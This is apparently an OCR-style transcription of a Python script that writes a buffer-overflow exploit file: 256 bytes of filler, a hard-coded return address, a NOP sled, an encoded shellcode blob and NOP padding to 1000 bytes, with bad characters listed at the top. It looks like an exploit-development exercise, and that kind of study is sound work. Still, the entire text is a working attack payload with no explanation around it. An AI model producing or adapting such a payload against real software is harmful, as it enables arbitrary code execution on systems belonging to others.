 1. #Bad Characters \x00\x0A\x0D
2. file = open('exploit-9.txt', 'w')
3.
4. buf = ""
5. buf += "A" * 256
6. buf += "\x47\x23\x30\x74" #74302347
7. buf += "\x90" * 30
8. buf += "\xdb\xc2\xbd\x72\x07\xda\xa7\xd9\x74\x24\xf4\x58\x29"
9. buf += "\xc9\xb1\x31\x83\xe8\xfc\x31\x68\x14\x03\x68\x66\xe5"
10. buf += "\x2f\x5b\x6e\x6b\xcf\xa4\x6e\x0c\x59\x41\x5f\x0c\x3d"
11. buf += "\x01\xcf\xbc\x35\x47\xe3\x37\x1b\x7c\x70\x35\xb4\x73"
12. buf += "\x31\xf0\xe2\xba\xc2\xa9\xd7\xdd\x40\xb0\x0b\x3e\x79"
13. buf += "\x7b\x5e\x3f\xbe\x66\x93\x6d\x17\xec\x06\x82\x1c\xb8"
14. buf += "\x9a\x29\x6e\x2c\x9b\xce\x26\x4f\x8a\x40\x3d\x16\x0c"
15. buf += "\x62\x92\x22\x05\x7c\xf7\x0f\xdf\xf7\xc3\xe4\xde\xd1"
16. buf += "\x1a\x04\x4c\x1c\x93\xf7\x8c\x58\x13\xe8\xfa\x90\x60"
17. buf += "\x95\xfc\x66\x1b\x41\x88\x7c\xbb\x02\x2a\x59\x3a\xc6"
18. buf += "\xad\x2a\x30\xa3\xba\x75\x54\x32\x6e\x0e\x60\xbf\x91"
19. buf += "\xc1\xe1\xfb\xb5\xc5\xaa\x58\xd7\x5c\x16\x0e\xe8\xbf"
20. buf += "\xf9\xef\x4c\xcb\x17\xfb\xfc\x96\x7d\xfa\x73\xad\x33"
21. buf += "\xfc\x8b\xae\x63\x95\xba\x25\xec\xe2\x42\xec\x49\x1c"
22. buf += "\x09\xad\xfb\xb5\xd4\x27\xbe\xdb\xe6\x9d\xfc\xe5\x64"
23. buf += "\x14\x7c\x12\x74\x5d\x79\x5e\x32\x8d\xf3\xcf\xd7\xb1"
24. buf += "\xa0\xf0\xfd\xd1\x27\x63\x9d\x3b\xc2\x03\x04\x44"
25. padding = "\x90" * (1000 - len(buf))
26. buf += padding
27.
28. file.write(buf)
29. file.close()